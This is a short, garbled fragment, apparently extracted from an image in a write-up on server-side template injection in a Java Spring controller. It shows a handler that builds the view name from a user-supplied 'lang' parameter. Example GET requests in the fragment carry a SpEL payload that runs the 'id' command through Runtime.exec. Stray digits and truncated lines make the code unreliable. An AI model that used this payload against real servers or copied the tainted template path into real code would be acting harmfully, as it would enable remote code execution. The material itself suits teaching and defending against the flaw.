 public class HelloController {
3 4 2
}
//GET /path?lang=en HTTP/1.1
//GET /path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getInputStream()
@GetMapping("/path")
public String path(@RequestParam String lang) { lang: "__${new java.util.Scanner(T(java.lang.Runtime).getRuntim
return "user/" + lang + "/welcome"; //template path is tainted
}
//GET /fragment?section=main